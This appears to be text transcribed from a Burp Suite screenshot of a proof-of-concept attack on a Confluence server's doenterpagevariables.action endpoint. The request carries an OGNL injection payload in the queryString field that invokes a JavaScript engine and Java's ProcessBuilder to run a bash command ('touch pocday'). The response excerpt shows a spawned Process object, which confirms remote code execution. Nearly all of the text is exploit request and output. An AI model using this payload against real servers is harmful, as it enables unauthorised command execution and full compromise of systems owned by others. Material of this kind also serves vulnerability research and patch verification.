 Pretty Raw Hex \n ≡
1 POST /pages/doenterpagevariables.action HTTP/1.1
2 Host: 127.0.0.1:8090
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4515.131 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 305
17
18 queryString=
aaa\u0027%2b#{\u0022\u0022[\u0022class\u0022].forName(\u0022javax.script.ScriptE
ngineManager\u0022).newInstance().getEngineByName(\u0022js\u0022).eval(\u0022var
x=new
java.lang.ProcessBuilder;x.command([\u0027/bin/bash\u0027,\u0027-c\u0027,\u0027t
ouch pocday\u0027]);x.start()\u0022)}%2b\u0027
Pretty Raw Hex Render \n ≡
323 <div class="steptitle" style="margin-top: 10px">
2
</div>
324 <p>
</p>
325
326 <div class="smallfont view-template">
327 <div class="wiki-content">
$action.renderedTemplateContent
</div>
328 </div>
329
330 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
331 <input type="hidden" name="atl_token" value="a545db7fe1af7d185b10df56408fae5f2d5
332 <input
333 type="hidden"
334 name="queryString" value="aaa{Process[pid=1054, exitValue=&quot;not
<input
335 type="hidden"
336 name="templateId" value="$pageTemplate.id" />
<input
337 type="hidden"
338 name="linkCreation" value="" />
<input
339 type="hidden"
340 name="title" />
<input
341 type="hidden"
342 name="parentPageId" value="0" />
<input